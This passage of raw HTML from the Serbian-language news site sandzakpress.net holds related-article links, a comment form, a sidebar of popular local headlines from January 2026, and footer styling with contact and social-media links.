                <div class="td-module-thumb"><a href="https://sandzakpress.net/kp-jedan-od-napadaca-ubijen-situacija-i-dalje-napeta/"  rel="bookmark" class="td-image-wrap " title="KP: Jedan od napadača ubijen, situacija i dalje napeta" ><img class="entry-thumb" src="[data-uri]" alt="" title="KP: Jedan od napadača ubijen, situacija i dalje napeta" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2023/09/F6yg8HPXwAAOs3Y-1024x718-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2023/09/F6yg8HPXwAAOs3Y-1024x718-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kp-jedan-od-napadaca-ubijen-situacija-i-dalje-napeta/"  rel="bookmark" title="KP: Jedan od napadača ubijen, situacija i dalje napeta">KP: Jedan od napadača ubijen, situacija i dalje napeta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/kurti-u-banjskoj-30-tesko-naoruzanih-ljudi-opkoljeni-su-trazim-od-njih-da-se-predaju/"  rel="bookmark" class="td-image-wrap " title="Kurti: U Banjskoj 30 teško naoružanih ljudi, opkoljeni su, tražim od njih da se predaju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurti: U Banjskoj 30 teško naoružanih ljudi, opkoljeni su, tražim od njih da se predaju" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2023/09/2023-09-24T113359Z_1862459225_RC2ZE3AXVT7J_RTRMADP_3_KOSOVO-SERBIA-SHOOTING-1695560541-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2023/09/2023-09-24T113359Z_1862459225_RC2ZE3AXVT7J_RTRMADP_3_KOSOVO-SERBIA-SHOOTING-1695560541-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kurti-u-banjskoj-30-tesko-naoruzanih-ljudi-opkoljeni-su-trazim-od-njih-da-se-predaju/"  rel="bookmark" title="Kurti: U Banjskoj 30 teško naoružanih ljudi, opkoljeni su, tražim od njih da se predaju">Kurti: U Banjskoj 30 teško naoružanih ljudi, opkoljeni su, tražim od njih da se predaju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/zelenski-na-dodjeli-zlatnih-globusa-nece-biti-treceg-svjetskog-rata-to-nije-trilogija/"  rel="bookmark" class="td-image-wrap " title="Zelenski na dodjeli Zlatnih globusa: Neće biti trećeg svjetskog rata, to nije trilogija" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zelenski na dodjeli Zlatnih globusa: Neće biti trećeg svjetskog rata, to nije trilogija" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2023/01/b_230111043-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2023/01/b_230111043-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zelenski-na-dodjeli-zlatnih-globusa-nece-biti-treceg-svjetskog-rata-to-nije-trilogija/"  rel="bookmark" title="Zelenski na dodjeli Zlatnih globusa: Neće biti trećeg svjetskog rata, to nije trilogija">Zelenski na dodjeli Zlatnih globusa: Neće biti trećeg svjetskog rata, to nije trilogija</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='258969' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7606dec21c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-258969","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vanredna-situacija-u-sjenici-sta-masina-ocisti-to-vjetar-ponovo-nanese/"  rel="bookmark" class="td-image-wrap " title="Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/30b11502-c40a-4293-86bf-c2b691a9351e-1536x1152.jpeg-1-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/30b11502-c40a-4293-86bf-c2b691a9351e-1536x1152.jpeg-1-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vanredna-situacija-u-sjenici-sta-masina-ocisti-to-vjetar-ponovo-nanese/"  rel="bookmark" title="Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese">Vanredna situacija u Sjenici: Šta mašina očisti, to vjetar ponovo nanese</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:33:15+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" class="td-image-wrap " title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP">Trend rasta se nastavlja – Novi talas učlanjenja u SPP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:15:24+01:00" >7. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:08:26+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" class="td-image-wrap " title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Hvataj-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/novopazarci-grad-je-katastrofalno-ociscen-ulice-i-trotoari-su-puni-leda-video/"  rel="bookmark" title="Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni leda (VIDEO)">Novopazarci &#8211; Grad je katastrofalno očišćen, ulice i trotoari su puni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:07:11+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/sandzak-tijelo-zenske-osobe-pronadjeno-je-potok-susice/"  rel="bookmark" class="td-image-wrap " title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-09_17-59-06-650-696x541-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-09_17-59-06-650-696x541-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/sandzak-tijelo-zenske-osobe-pronadjeno-je-potok-susice/"  rel="bookmark" title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice">Sandžak: Tijelo ženske osobe pronađeno je potok Sušice</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:31:04+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#0e7d6f606a746f657e7c6b7d7d4e69636f6762206d6163"><span class="__cf_email__" data-cfemail="92e1f3fcf6e8f3f9e2e0f7e1e1d2f5fff3fbfebcf1fdff">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
